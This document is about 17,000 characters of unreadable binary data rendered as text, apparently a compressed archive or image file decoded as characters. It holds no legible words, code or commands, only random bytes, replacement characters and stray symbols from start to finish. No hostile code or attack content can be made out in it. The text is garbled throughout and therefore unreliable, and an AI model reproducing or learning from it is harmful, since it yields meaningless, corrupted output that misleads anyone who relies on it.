�ܩ��<�ap0�v55���?C�\1$w����E��ܩ��e�H����2}1�G2W4O@F4ZG)[���v�6�vVT�G�Bxy�+�w�VHW�v�-�4\B�4��9Ķ_�G-S�p1�k�7�t
+C�q�@��0ֆ���b��-6fb6Vy߆y��.9���y���$o��O�613'�at��ow>�NO�o�Y�	Q�e	'7��o?SA_�Y#�f�W2�<!�|�D}i!}l����P9_�VbCScYc~�f]3',j��w�~��s?'�@�h��}K��'!�]��'��p(����hP�����^2���js�g��^�RwU5����8��H���JA�Xw8%�<��/XVm�tx��6H�����bbނ��/66JA(,�bu�W7�n=�y����q@o��ud��z��o��M[qMf����]N��{Z�`x>t�{�%q��{WA63f'���v��mFO�"pO���}+� � Pc�}෈&�gE�����F�jUi����d�8iT�t�Xisl��TgS2Ŋ��us$�I)_�fv-�8Q�5rЋ��k�T���%8B{'��ؕR��tFE{��FV��X���h�k�x��I�c�'Wv	J��=�s4�}9w����y4Hd�4��>�0@�я '{�Y��A�@IƧ�����1&�!�'p��p�1��@$f�EZ�q�7�h�q�'4D�o4d��T��Hs֕`堕b���6&A�/yP1	<�E$�(��zQ'֩];��q�f^�e��)j�����F��R�����@a�ƋS鋱����~\�wa��[)G��w�k��)���vã�<�h��Q137�x�7���x�����x�cw)Ww9y�򗲱�d�=z��W�hK�0�-*�aN��b��%MP�M�f���ip�G{�Grk�|A�ZS6��� ���M,�:Ӈ�A�}��)�*���D��y&	&�398��\����PQ:ǦA��Ub:%� i����Fi�w
0%C�0g�x��v��yS���k�(��ad�K��yw�E�Z��:;��4d�R��D��]�#�_�Afx̀V/h�p��1�ӱ�3����
JE`������b%Zy޸�J��4	�UK/��B�#s���N���Wp�G�
y!de���e٤A��aǇ��Ǥ��@�
�K�(���I�!�
����&5�	��_*�_z���ad�_��՜�Y�JU@q*���u��K׉��P
����u�Z��ex��*�枛:TƨQ�_�5�p�Y�VY:)Ձ'i�K��*�k9a��Ç\���jY@MZ�ny��c����m��b���q�5��f?�x?�P�K,�W
�L��4�Y,�tњ��d���3�hgYMZf�<ĀIh�|�:�����O&���!�Y�ٮ�v�:�و#	\o��������l��;�-`���1PP�԰�t�7w�t�	Bp#��鵱� ��K�(Ǩ)�TB&�	�O�:HR`-+�+��rz���̫���{g���V��,���/��F{�G���hm���yj�R�K��5��Y�����z&pL_�f/��#1�g�kK��kfi��Y���:|X�1�I鴷Ч�W|v�,�cA$W���L��ˮn��h  �0(l(�Ch5��hx&�Ɉ��^�����s-��������0,,��t;i��?01u��+��
�V|F�'��pu7���v�����{`���*f��[Ô�Ø(~)�H�Ş1ܩ� ���qk��u������"����߫�5��9x���_@�Q�-�n�H��c��ɲ��!�d����Y� L���-c

�3���nR���
�2��ʠo{A��!}� ����d!����!��Qj�Tʑ��` i50\s@��vF��h9|l<��l�k�P��$��d��	v�ꑝ�y�%�G�'N�Q�K��|�J�h����d��Zk3��w�T��rǻI��S�eG_�f�f��fIH��������L*��Ԙ������u�Y��� y�{��������Xc{0ݛz-zʓ����o̚MC�O�o�G3�Iފ�Z�WM�T���Zݔ�3S�� �y�͌N�H�%����Y�4*)�?R��y\hR,<< ij�(��m��0؇�4�𥹃�I��y��RP�}zj ]Ŗ��V,voT
Y�p-�bܩ{v�g\���&�� PZc�x��ѳM��_ՠ�A�l<�di��=�@��q+��<���`��l1����V�`�ۦ�6���F�۲�y� �L�����cۿT���!���n+�3��̨U�v�]M3"b���	�B�O���	u9���m�3E��,l����	6���v<-�}1�O̹/�����+�ӕ�όM��|�%庈�Ϙ2j�M�6�ٜ}��7��m8m��H�W��~&�k��Zռ[�w�̠�A-*x����z�ևLMɽ�4����M[ɼ�
������cZ{ݓ�-�1Z��g�Y,�zIm��W����"��Z��$��\H���#��F�������w��oY����E�W��Y��us8�Qj\�n"���-�?��Ɯ>7�0'�Zɺ������;��,��-)�����F1Օ���6n���9�E�\����}���*۔H~�[@tZ
b�l�A+qI:��`�mK̽�����}���Im��:�ӆ	��_����ǿ���J����M}{�}����l�Tƭ���ꅃ�hm�LA<Ր~�=���*��~��Gc#s-5���v�6[ �n��DQ	���%Tҟ�������� z�.%����i���S��C8��;ƽ>��?^ᖛ��y&EL^���Ѵ-S�p��_�eca�A-��s�N`}�$��6(�����M�	�^bcnɶW�8p�EJ�>�N�o���(Zkk����F����N��}�܆σ��L�P���;���o&�����pа��83|C�]Ꞌ,��%����æ�D#��0�g�~�K|i/ �_|�t��=����Ҕ��r#X#T��n��ί.k&a�$�x�X��1�<�����/q�C���:s�N��y?V�q�[^�8��&�9m� 1c�<D.d�G���SI�C���H���"ĉv*z�HLYȍ"�	�B��]�d�K|ۈ�l�s̝g��|tJhB����@��-��9e��ϝ7�V�j��V�ڼbx:�)T�a��M�VmZ�]P "q���h�EZ�%������`���bK�b�?;�9rטA�	�`���M�аn�Ѳ��V��a½�D����lۖ����ٵ���J8����G�8�gƙ+�>$�����<����b���m"L|���6�`}Z�����k_�v�����Wt����ی��X�\�k���+��JP��4��S��LCA�@N�%�:!�6���1bQ���@fE_��*	��*�����8\���8lpe!��fH?�XE 0�L�I%�(dLf��B�rY�(�8�Q	���1���	+�b�H#��,�"4�D)��LZ)O=e4H&?�IM���i����	Ϥ��,�%T�;#e���p\�F=��ӵ��4-+!���N������U��!�/'آ��8�����,ȕ�Rl�P3,s�3a�e3l�
�� &T��d��
j!ހ�b�߬������s�����M�t�;�;Tɫ0{�[�=����
�E/�UYe�?��O�U�ı��R���h��'1�4�p�G@����)�Y�P�E>�*kP1�FGzҚ�iR�#�:�$��z�H	"Qa��Ą�(H�i�j9qbh��Q&Q����·2�sҍ�	(��f��m:�ê$�:)�b�H%�7�F�=�٫�5mp���
�Rl��.��{xAMH���ť���[{eW^�����~0yEΘ@6��'������;jk��7�z�M�
^p]�|�]��%����m�q噭�^|�}/�~+�V8���U�=��Y�`^�T�ޚc�Y�P�@���w*٧�Mq?��ԛG��Zn�
Pg:�Y(��50IJ(� Q�4�C�J�d��)�+���H1����NF�Q
��7��jS��ƴ&C�DLW����F��@j�%��˦�6T*qj�H�4�e�#"�=ʻD
�#T�{�R���Ҟ�iN1��\�JA�R�s���e2��ӭNuA�h5��e.[l������w�
��E�H�\�3����we���j��<	=y�O�s=�a��\�ǠH�j/�cP�ֱ��Q�b�[�R�G�bmB.�"ac��yE�:�?%�-�H���V@f�"< �{V�y���~X6�ML5#d�*��ڏBIG�t�8��kb+�	�XN��m5J��i|
�U�тB����R|∔2�d6q+�*˧$�6��qwT�)٨8RÎ��E��F���Wf$#;0FJ�1�n�^�(�9^����-A��?�!S�qO�GMdR���A1U�d�$�GC��Y�y�]cE��q?��B_�V���Ɛ"���{=C�S㗢�"�+���p��EDdY����P�L,Dl3�
�g���<l �6��e�][0_�PD�G�����S���Qr88�X��71���R��:�O�Fک�|�E�ޔ���7��$p���MU4�[��?F"Ҡ� ��~*�_9f����N�Сэ�{U^���}i�T8�ci#����B~}�H�)տ�,�S�]c8o�XM_$W�U״Ur�3�W�>�����Xz�S/�9O��p�/]e ��o�y��:D�?YF,
QXXk���H��96�Ӵ�Y�R��2��t��L�s��Q�2jERZy���Wvgp�|A�^垈2ԑ�v[J��&��!jM	qmY��
�X�������Dբ`���O�i����ٸcv~��9~t�9X:�\�b�oL��u^5�ת��y���=n+7���Z1��n�@�a���*2x��D�3���y&6�aO���	�+0����dV9����k_�������m�<��ϴ����aX�b��/�L��a灎���ޟ�l�k��ur{�2��>p��	�l��i�i�|�pj�OVC�F9&5ĭ�Ѽ�4Ӂ!;�H������Θr�X6�;��� /�� �2c�@O�h�q2   X<Z�8@:,p�l[����4����)|��O�CvK�G@�:[�L0ǋ1�Jcִ>6�<�� �o/�����X�=:���X)��md�p`�P�ms��8�D��G��h��*` �s����r��V�=+�dwa��ճ�ud3}[�LC9��J��o9�_�8�a��#��TV!ë�p��m �-�p�O����fn��f75w�,�nu�Ο|�B&��1��Co������g����b��Կx$� h?��`B �[��n�"�#�����K����@��%Ȁ���Q*�������(�:��:�k��ȋ_���S�^{�b��P7�ʅUh�bS����6@��9�@��7�,�����,ø���+ː�!�]jx�]j,��c�1L��1,�X	M��A��'ٓ&(����P8 ��ւ�؛�$��`j�F0���'����C��2�!��+&3�B����;<��*L�6x.y���z��˺�X�� �Ӏ�S?��O p?����; SD:y��cٴV쿙�
Ժ��:m����Ġ@���[ӵ_|"�� ƻ0_�
�v���A�g�A�˞p�����0l�F�y5����L�)���0�/l<sK�!�BM�w�1N�G�˾����3��#t�0C��x��٠�8�p8�	��*�7�=���[� �;<>���:3Į �?��1a-���<�>��Ǔ�	`?����>I��\:����D�O��H�=0EX� �=8��;�Udţ|E�K��E������RY����Ew�J�����eCF�B���JI��+�TD��:�@Ӑ�x�KC��qğNc�pǯ:l�$��s̫q�G���w�B�)"6�H.�.T���~�-� �)H��Ï�25l�5$ͅ{ȂL�ٚHR2�C���I3C<���!�,�;,{�>�t�G�I�I^�����I�P�I�E�; �T?� �DJ�;/, YJ�Np�T� AR����<˭�\$_d�$η�$�䬨������Φg��ȹ�*J�u�O�0h4<�Q���$v��a�B��
UG8�P	�4:B�I�U�x|̕І�Y3z\7)GѰ����x�1� 1\H�M�T���K�����b�oJ<�Q�k��t�$�C7�*����τ��c�*�=�4Q�;ɦ8&R�G�O�N�C41JE�L�+��N��I�dSx`S�l?�����H�	���/I�5�RL��N>#>ETA�EF}KǩK~�O�D<�)�|%�S��y�X\��#f�HUm<��JPTm� ,��?�C�1�Ot��͂�$�tE�Q�PE�b5c��-�x63H��{1{�1�=����2��x�V6|�A���Gb(�#�W�M%�8ڌR9��M(�!w�2���-�W���N�1mǐ�K?���D?���L��N9�Ix�}P�i������)�DE�o�'��A�E˯ٴcLUEz@��U�E-��$˘m�H�d�O�Z�J��Y�r/��W��Ԭ�T����5U��َU����o��"\���\5�����R�WuGa�A�r�d=��6�J1�`[]��r�[u�֞� u*M�aH6���n�ʹ���/�5׋TRb���C�ɄsH���zm�ñGNY�1�W�(�~%S���kN�L��=:�����D:��`9�[c�sŭ�XY��5!��Z\5vi���X�B��5�lc��Uϟ���-K�
 ͏g����5�9�ڛ��D4�`^IJں4U��B�\aq-���P�Jƴ��d���}_%�<�c�`����c�fS����%��V%\���n��=�Vm�ѽM.p�!�E�����=�=\JH�u=��۾�
El��>)���&�@�� 0�ܘt�T�S�ſ�3�SD:�u�N���U���B�4K�e/D�"lI5U;ޏ)V`z�������b-����^�K���)���R��U*��k����D��WҰ	�HE��ͯ2�E�+�+��	����PJ��B�5�X��YE����S�,��6*`Jm�^`��4'�����*+��'�`��u����[$-��uM��Q �M%��V6Mv9ʵWv����p�H�\��yX�$X�:�C���I��f!��G�_�C~1Z� �D�(������4�Y�b.>�ynT�L���/Htڿ<eK��Ec�]c���7������DO���-����;q���f#�;N�*
zVD��n�g.`�4��N��#^�fM��̀]�ǋ����Q������+�	��S�Q���[a�)W-�c��`,��5;х�Q���{��f���^1%�b� ����j:~?�L� H�:}���e	�O�^���k܍�ݕ��9�r���S+-.g��J{&���-j�D� �q�; ���Fq7������O^���mj@W휴�ռϘ6�e¿��C�*A��ؖmFvdg���P`%L��f���M�Pr�'.��2l`�L�U��%���ef��wMᝆ-<��E>%��}7��G8�n�V.N���6d��;o��җ�9s�j~=��l?�3k�=X��ɰ�f���q�N��6;��nUgC�\B��\g�l/�E{Y|F���XT�\(�����J�����ʶlt�o����A-��ж���W���;�3�L{<�<A����6���J�m��:��ZN�nu��Q�`B	p�i����|��n彇��vM��n��\>
��G�~C���D��c	b�lf�^[����I��:�-��S�vX:�kz�翞k�.^>m����/��V�q�;tC��z�/�p��pX鳚T�6CjF�N��gl'_�A�f�V��x8OI�aH�V�<�u�
�m���7`~��hּ���Pu���l[$��bg���٢�%��(w��^�^�H`��VΛ)�8���/G�t=jcZ�N!��l��3��L^���s�`�l��깸s����oѝӇ��N�[����xE_tF'�+�x�U��,�r�K���.lG�Y���.#O���_�K�kF�-���l�^��:�k�S�=�e�gҽ��a���=��z�`�Zlȯ������Li�Hnd��zi'�N2������q���qn�V����)�QB\������2�喈F��b����۽����B�.+Q�ˀy�D:�ȯ��s���4��+P���:�|��L����������_?�I�����xC��gώ����O԰#�b����q�/q�Gh�_���c�QpP��\BH�e�UL���%�E�_o��gzb��]]�dGGfW�=���E�Pwi� w��i�-kws��x�35��4�n6C���u�X�*�F��QJ�N�AJ���idgb���.�Ȩ�֭Q�:2b$!$��N�]鑈NJ��yr#�5m�lr'�18��D��K�dk���Q�I�B���ց=�^M W���غ�=e��2�o-��l��E�f�7�o��%4��7B/����7-Z�ڤxS�XT��-1޺�����/�φt-:p*�O�@m�3�L�WBd�Y;�r:ٳ�)��#�Np�Yf5v�
���Y9s*F���l�ҧ֫#�l����p�/|��srsx2�.D�h�2�:�k n?�L\�7Uw�X`mf h`�
.h8����-� !���~�1��v��:�X��$��}m�PA���.Ft6J4��(S��?�����)�$�J,`��J,�$)S�'���\�L�Nf���(#1&%�x�L�x�i�A�Ӑkv�R�:����V �'K��')�8�\uM]�T1�Y�U� b�	� Z�� h�XpJ�ޕje����_m�F9��բ�E�_�]�*��ƥ�h�Q7�>p�g��7��57\�P{�&�8�q�*�\5�����2��y�gX�MA�x�����ކ�AV�{��Ȟ��څ�0�6���&���zȰ��2��C#q����p��pL���c�2�_f�&Ew�Yd�/��g�0-���D�l3�,ĳB�(dP�wz�'N{N	%JJ?)SOO��M=�R�8IP�PE����Iy͇-0@�YY%�U��0�7Y��lt�j7r����ފe"�KF�º��U
�ˮz���
y�o����M�I���v�b���o�퐮�3�t�b�8��r�Z�{�d�!o�s8Y������1����o�+���v���l�̀����o"<a��h<����q���LX��/�L���#�/�/$F0�%I0�9��pd�3��L
�ߎZ5$�&'������F�OG����$�dCQ\�Zi���m����� X+ �4% �x
���~�����<y�[j�R9ߵ%<-�W�t�8��o���¥�"N�\���q�Ү�Q��@�&�xߐ��)@	��F�͊]�lv0��(Q_,N�E;�̫���� ���G_�`"�p��Ϊށ���KLb��d�&>�er|��%'ֳ�Lh��s�2��LK���,�?�U��`+Sֈ/�B��D�A��˕90�2� ��?BS�W�`��t	�!����񄦴����U �� �M��
�tBqqxc�[5I@nP���)EzRq5h�&7�#��̹�}�e�A!���Sc��CB9n�\����w���.^N<����A��a����i5Ow��d%��{�/���d{>�S���z��0U��_5���J�9K�
����e����^���,ɬD'�l$$@�ӠY�	�5�R�f5;hzd��a،�@�u .�U�N��m���+y�ӟ�1m�Ϫ]�c�=�@IC��Š�zȢ��J�&1Í��ތ�t���+��Kȱ� �:JS�IV��AW���z1"a�d�X���L2Z��ۅ2A�$�������^�Ӟ(����od��A�*���O�O�j��z˳���M�e(��i![]�y�:����i0�(���,P;11�I׋ʖkm��YP��l��p�2e ��T��ab}8Y�~f�8 Ю�XU�1]�D�ic�UV��-(�$�y�5�Q�K��D�Qt�E٘�p='�=^���B�<�k͍�&^�Z.�6wgx�6�RV �CE�9��K;è�sK�Q;ٻ��iw�|�=W����yH�V����[��`���J����"��kA�KBq0�R� [�d(�e *ۢ��ȍS���95����_�B�"b�x;�����ExG�a�e.���|����1���+N�� ͋m|sl��qxEN��ɨ�k��t_D]ky�٨�s-L����NpY��-�1�OB�	g6n�!e�Z>W���cS;w�zյ\t��I?;�{��s��;TR��d�-���"8mi5Kt-�D`K��W��/�ߛߜ���tє�rPCM�/�`���i�� s�nu� ��:�1�!^aq �s�H���k ;��;�"�ޒ�rA}n%cܸ�Ծ��mwͦئ���:��$�
������ɦ��mt#J8[x{��E�7ŝU���VZ2�r"Zdl�C�?��E��`n!zͭ<ܫ�<��ϣ*�5^�ߔϵY���Wh��HK�C�W�4�_;1Zi�~�П����g���9�Ȏ;��x&�M"�惿�k��b�t�8`�&lzm�Z_*�g�ztb�������mp����p��³!2�Cŝ��]�X�i'H`�iެ|[8�o���Ș��!�Qj	�Z@��t����NmنrAC;�ы�V�\��0�YK��a�����b<���E��4�%=�������OE��
�l�����Q�z����K�ɨ14Q�iI��!����Q_Ρ	�ď��m��ğ�_�U�\�M͜<�#�	�Q�a�}����� ����V�U�Q�����߶�Ȭ$W�� ^���0`�b*"�����ݳ` w�"�"�iB��#q+B�	
˪�V�I�k�;����L� �t""5�1䠿�>MOnc�1���^Bav��RW�1�������#�aY�!��	��a��X yI��a���Z�1�(��=�R[ѣ��ңb �D~��%�
��9��\�U�ڔ����U��b���a�%�m|γ%�%آv4 �lVƖE� g�+��(�"l�,��@�`�=�KފN3�hUT��U5��$� 6��� ���n[�h�5�{5@Y��W���V7B������%'M��@��&����,���!X��S�3��A��N_��DI䕄I�c�!+�A�.M�����M0���-D���Ae���;aX:�_U�9�ͭ��&���B���p�# A���ON[�*��Mޝi@�/��9 �Y� �^�"v&�C��2%tF�
���P%Z���q��3r��U�5��J�XRHO��)�%("c�	�}c8�8ƥ\֥9�e�%U��#�<6�Ұ&ӛ�!:�c
P6�We��	�IcV�i6�c^h5գB��"�N�;⌮E�('�&X\�U<��Y��U�X�P���	��XnT�d<���JBF����s��x�dN�"B\�l����=��v�j��w�g
>�jH^y���+̊xlc>x����p� J���L�=�Z���0������i�Υ�h���m�W�na��B�!�r�B
]q�(�F�p		_rh?M����a�>�b�#B����D�(��!��.���\���d�� ���t��n�`!Y?EQ'��i)>ѕr֯�`�D�g ���+R��O����i��o�)�i����T�қ�\e�gz�थ��m@���I���\%���b72�O.a:��#�Zl�B�*����>h0� $$�<2&��O�ͣ�p��If��\�l�*N�njfjfX��b��6ڛM�U�����"� �(�B��������ԉ`-��Sb�dp��}��F�FR�D�F�p�#��K������Q
����vB "g�k�����!�qd�[tk��hj�郥���Bs1)�ȳP���,!�]#����76�����8�+�:R�J�>#��_b*ʝܫ��KXa�W��@�,�fV����l)\A����1S�Y(ң���
-�Z�G��Ku@\�ۃ%",,�$V
�X"<���iׁ�X��n�V.���gE�"��mv�GZ��ڲ��e)��d�
K<�b�PK�Z�޲�y�,��H�,�	��e$�k-n�<B��t�N�ʯ�]��%W��ˊ�)�����0òe�ޔ�Z�ꮮ�]!�.�R��`N�����!{��WUȖ��R ���nhO����?�I�.�*/��c��	#�i>o49��j�S��RL �y���Đ.p�|����������6F��d;(���8d%��G N�:r�9��X���܅����$޽��ز�8�A:�# ����6e��s&��YF�k���������խ|�򨔸&�Xæ�s�ΰ���p�NW�����_����-�5��Ht&g�6��XI�J���lЀ��hh�쑀&6/����"Hlf΂q�TѶq�J H"�D���_/+�-�]��r�2^c��i����p����Qn'J��#C��b�����f���j9���b�"㢵�n�ںmk�j̭�,���=c,�'-��Vݞ�J�m��ҘR� S��3����6���Z5)� .��\&A��W��A>1)�Hȶ��(񧡵����ps8��dV�o�ס�u�v�=�uߪ�zP��s��_9	��F-�v݇��V@�N�/��*Ԯb�(&O#@�J�i]P�2�9�SrH�iGggm`|F��nJr���nDTu����LW�H�t��&��p��R1~���O�Z��!��$�\�Z �$9���v2�Al�N#373�قt^^�0��)捀a�>1��7\Gډv�[��U�c���4��]�(^�`�l�qC�aO@%8�3v�N���U�ƍ�E�bw�V�����~ ���o�8���r؎6*�vk�vѮ�MW.���k����K别�v"�f�2'G*�*?�o��v$!���$A��p�ϪMA'�|��rC ���2�Z�u����yPnB��Ajx;�y�ԥ�#��WgI�%X|����uZ��[����7{h�����|���sB2o6 �&Gp�!��4_��V����Ytݦ�ڈ�&���M[�p%O>�v�2�V�2���6��8��8 C�{ʸ��x�;FK�4���-#�n�J�w���_�S^�d�N'�l��R�W���+�E�
D���Zrvy�+%2���zw���US��(sڔ�v�����f�"&6�7�X}��XF_9���_1t�k��*_����K���V�Nz���h���4�kz�d���.����6� ��v�.��z4oC���.+�x��|r�#��G���.������]���ka�g�������������ܷ�!I��w��U@58��ĵ{Ug���4��z������.��7��3���ګ�~_1�:�ε7��h����Z8��5\vƇ+"�@�]�,+`�B�S����B�s�/�����:�Ӈ%�@��H������iK{��o��H	�!�x"��c��8 ��#^��w� ��**.��zР�K�/$���\�����G����y#,l{}�?5JU���w9��g��*6�{Q��nq{����.��u�	@�
6���&D���G�P:7�]E��JeĈϩF�q9rA'j�P�r孖�04C'��̕�ԩM�K�I0 :��(Fla���A�bO�D�
���j����b��V@h�z�,xaa��g�P[�o��s;"Q]v�څ��	�R�)�b� M0�5��Ua	��\�[R�̌�*j)��Ҽ�o�����]��siӜO3�|��g���i�[�oZkʥB���a�)�����>]�X�\Ls{��9�n�Ԩcg�zi*k4�h�v�an�v���͛�Z�G�d�C�*��^-�Ax�"��8p.<�	6p�����SJ�����*�`�9�P=�@찅�����JDq�3��W���i�1F�o��\ܱ0O���!�Y�H�PRCHN�Ҕ`dpD���4j���9+�2ib�D'��L�! �LRH�.�H#������3���Q\z�Su)��tB��@e�Ѣ �)�˨�n��j����Ҫ+�2`�� �=ؒ�����Wcī/�V[�.�x3�6�뵱�\���4�3�V��;d��5٪���놠���p��ô �۶F��t�9ǘC�$��ϼulE��Ӵ����󬼺���
d�����`��S�M7.��$�ۭ�a�$��`ߤ��ÏA���Z�/�O�E��eo|��c����	��y^�H��tx ?��L����C�l�i&	�2L5�F��#�3í��N	��L'�nT%:�a��f���E!uI(��~t&RH��ҽE�t�P��+x�J�pTU�$D�~P�� �5o|o��@O�����Hגt��Re�x�5ј5�*g�����T�VOnU��;9.�^�ΑNhd�:�Z�-3����^���y���&�5f������vo�Of.h���Z��")���FDoU��#	���C��G�I�o�������2����.:JY����As �Дf8�hVJI�ܖ��5#!N�Z����9d���NH��Alv0I����mPK0Q��v6��MnI�I�����*���BP�Tja�������2���� �r`�`S��h C �=G��q�Q�_�*�ϱ��Z�x�����º��&S��b��׆oa�)��ӹD��J�p���wɋ�uT��G:N$�U���,�"_����wƑ:�g��}ؗ5ﭏ��)�7I�a�C��8YUT��d�Q �Ld���f0�	B�P��φA.e)&�����V�OL��X0����j#�Y5M���c}ؼӒ��M�𰇉��Ҧ����s�a��8�m�""9���S�E�\g¥��!箶�y\O&��
�����;���P`�z򳤾P�E۰��=�βvʼMF7Գ%�T:D~�s�qz�82�I��V�*�LN�y�옷�����l���&Q��Gd�X�[6�Wb����,�$��lh"of$vY?�R�6�O1����)����2if��}͞Ԭ,>MB4��-��51�٤�M�l�/@l���(��k'�B�텢���6�����m�"�����D��`Qj����08Tio?� �u�)�{e\���J��F|�8��d�[�D,�S��M��:�Uk�VtC�Z�)���,"�F�n�{���{lUj!�v0w���nu�G��_o.,��U�ۣn¶����lrP*�)E�fm�(���K�d�����e:vD�d�6Rv?��k��,H��lj3��-Ho{N,	D����b�M���T���p�N.����[

��9�!ե BoPѪqY( �H������ԩFҐR�������������'&Ӊ��)ht{<+��*�oP�xEp�FF���_�8G��0��(9P�Z��=��
�G88���
���)�q�6���n���E�k���j\J�v;�v���.��C�_�\���/8�q"XF� ��d+�������~z�fW��چ6ʣ�����0�)\�&t8�3�z.YO'Ԛ��π��VX��z���%�PE���k<;������@���e�̏�yP�c�εN��ٵ�8�5Se�HYw�9*�v8z�PM�z�O��M7_T�c��,G��n�Se��r[gt��WU4c/�t�>|��W%���ӂ5����)��iXF���a�ۭ�����o��"��YmL�d>�:n,���X�u>��鏾U�@�}3��&#xq'�-�%��7��O�/\��{�W$��`I~f@e\�ivs���W��/��W�Օ��/�Mˁ=�T�_���ρN�[����.zs��Ԣ��8:XzD׺Ro�r�:��+��Z����#P��`X�.��簨*Ԩn�* ��}��*��ʊ�F��H�l��D[V�H����)��|�$���M��E~./��ܴ����<�Dj&�z��헮�qPO�HPI������̬�n������,j��ʌ�����▰���Ȍl���*�z�J�P�j��F.�T��RN��	Z������o���~ ZBËҏ4�����b���\���v�d�9�m������*P=1 � ��묇��K8]���*Q]�n�h_:q �H 5��H1�@�&Ċ�k0
F��
w���IB~�?�䞮-���*o��g�.��~pd�1�p�H��Ma��6!��0�B�
�[O��&�������N��&��o�T���������
ǋ�ڰ �0c�6�I��3�0�B"�ZK��	�	4@����q�����`Mw)���$��<�.�jc�L��~Jq�a���tԨ]���'�fq&Aq���>b�*dc.���M��B���#*R�`0k�#"�-0���þQ'#�4oE���� �0�������:��ʱ�Оʌ���O�,P���0�
qoO�o��}�k��s3�1�8�5���I!e�>�����	� XS	\�> 
�`6�@l3� 7��/d2���R�ðh锃PP�z����Қ.���Ֆ2o2�A.T��#��9Gb��7��~�tl��BA�nuB�-�ǪgQ�k
�����L�0Y�H��B	�}.��a@mp��\E��ƌ-B��.�R/��.�-A�/��.uD>���HP?��	9�_H���J���`��P�
.�pDS�,�2�&�F����ES J� e�R�H�t���R3��  ��B�5� �`K��5��5 L������>�w�%%Cڐ�T`9	J��@�:��6��4���O�V��v�V��L<ͯ���E��00;�?��d�[������+��B �?�1+�q"�H^GT�*ƞ�'wIz`L���.y�mu.E�=�'E6�Cm�Bq�>j'��F���`H��U1MKR���EgT��},S�03΅N2. ��n�a\�o�΂�H۠�T=!�=����5��^�5���;�jW��"Q�����#��:�c>q�8r�γ�&6)yEJ_����&����/<�j�v�_-�&k1�2���Bu��|�*p���U7F0��	O����,�-R���h���2Oy���TO?��4J� j�vO��ux�Z��bG�;��Dæ��������l91i7R#3ؔ6'��O�50���>��Z�@]��H6pE#� �p�uq�*q��q����k�'r�D
�u
^J6���VvDs9�~��s̋��p�u1�qYWu]�q[Wqcwq/i�u)���t�_���h�v_7xg7���.�)b)��y�Oq�mRb��hW�&6R��m��Y��j�s&��k�Vm��lW%}�Bn�|�W:�6~�p�|���V}�wo�w�6o��A[�1rJ��xe7v��ts��O�2�1^ ��@��s�@�tCA{7uU��A؀aw�Cxx��v1ł)���׃WW�a��qWi��#c�<����d��{��v8^��<��{�4�h8e�%|�G|�w|���~��}󗊭8���~��m�X~�ث�����v�����l�B�c8��&u�#��y[5~T��e�����-��ǀ_����	���u�^M�@����5��%���N��y��z�m����o�댋����75����X�X���#��|��������eY�O�EY�鷉Y9�Ș�������m	�*Lx���"��wN�����;������hy����C��a@C����Y���ٔ��vuX�����v�����8�A���������y����[9�oy��������r�y��m�:2���4����1��3:��v�י_��vs��8C(�l7�Tz�k��]��a��cz�]�< �!8xsz�=����z���Ǒ[��|ڐ�b���rX���	zt�:��Վ���Q���x�x~:�˳���Ui��'��������7�|�<�:����9���%:�M�w�l�ؽ"a���� �{�����!;�	 ���������a�㶚ə��W�%ن)�9���y̩�Z-�!=9�a�z���픫��j�p��:�y;���k�}	������z�����{��:�ắ�z�}N�u �{a�{�������;��{��{��@� �3[�k��ә�8Xr�4��U��{��:���z�x�Qq*��Χ\{zc���N�k�i�z���}9�3������y�:�{[�����8��٠�ڢ���������)l��	�ۻ�{�i����z!�u����;�7[�s2�@{j��}��\~O��������-Ņ��C����|�mX�U��[��Z��:ʍ��<�Y<��W�1Z#F<�12���A:�;���Yqj@b��=�=t�P��<�]��³�6�G秓<ѡ�aٙ�6�S���:�t倜ʫ��G8�����zZ��[��@	�@�e����P�:1}�� |@�a����� v���5ؽ<�c��j@!,�o���G���ޠ��[���Qa�`��6��a��p��"�ݶ��"�A@����k7��#�]��=�>���j@�)��啨������x��[C^��|��ɣ��蓯��A>����I^���y�]�1�-*���f��]^p��� ^^� ^��!&ax���@�@6�`�`�q}���_^�5���孞��]2"����!
�9�@ҧ� AV�b�p�>�5�ȹ�`6��x~�@��1#�ֺ�]�_������[��;�{�{�~�=�'y��۰�<�pI�X�-�,����	L��ue���S��|����C�ʹ�����K��A<��&��c�|]�f ��p~��@�^���i^�@ٗ=�が��/R��^A�e�ʟ� �+���٩���$z��
���>d��� �	�2)J6 �ʖf�C�^��y��S���0�;��֦�����A �Y(g�����~���l�'O�}8��+�C�̒@���'	�>���\��&QI���t��eu$�d=�U��K^�*���,ٳa�&�Z,�J悀d�q�Gjwi�u�6-Z��}Ҷ��!����m�{�=��M��q3_~����ʠ��,:q(��
L�x�넰_n-;6m۵o㦽lї �q ����M�^�	���=�3M��=�%g�ah:���K���"��{S��}wCQ}7��ՆIu85\�p���z�3I����i$�+L"�@2�,E(!���'&��D��Ehȝ��h!�C��b�BBO)uT�(�(��q�C� �P,��!H:#zA��	'��EXX(R͓\�7��sQS�LU��JA�s�$=-�G�"��qr�5���Rw�R�*F�Y�?��ih_�SK����wl��_�
V��l�6ru�B^x��[1cM�驗f��7p �ݦ��SܬµZZd
"(֯hŚm���n�";���.�l���*m��RƜ��J{�3�a׭u��Wxv�WG<A��}��t�w����w�y��C���;���Ѕ���&�ο:X���zI��P��E�F�a�Y&���P��(_ ��!~^8"�����Q�o8dG��Q+O�f����*�t̟@��P�\��%�$Z�@�g��#I������,E�*�T��*I�Y&UWI��s�Z�V�e�H����[ŚZ��u[:Da�f�e�9s��������~����r͂^�����鋳�8'���xu��K�w0��q3rl{�����{K��+<	�i|h�$J�w<w,��}�f(��{"�+�P�"!^�!��@W������;�����1܇x|���_��b{3FH�1&��mj2�5
�z��QQ��$���e-OB��*�6���O&FX`=����Cn;�Jt ��΅�	\�6� �$}�^H��n~��U:��NV\��_'���s1�⳦(��Y��ùb�zS�JT�5�J���s�k�Gl�w�,�Ub�0�<= ��z��`�:�y�i��(#j�Pv�t��x3 Z �3�AJ�A|$�a�A£���yL�qE���8�&���� ,����� ��^/c�I�	�6�1
�B45�o��N��	&Jj�(�R�a�
�lY�cO$(B��l�h�
��B��nę�s���Н@�@��E�m�3Jt��S�|�Љ���=��9*.G��'���ԅQ�c�%���321�jd#{2� �IYA}怏��;�0�x�q�I��BŘ7����ψ�� !��g>���C����;��I���G����r��ho`i0'u��n|��i�C~  ���T'7��#�mQ��R1��hS(uz8�P�< tZI�*o�I;_�Ϻnr��!��r�wV6��MD� ��@�h�P(2s�q�h�Oڢƶ���nW�!�ӷ'�Gc��vu�T�O��H�/���ƕ�tcw/�V>�4| 
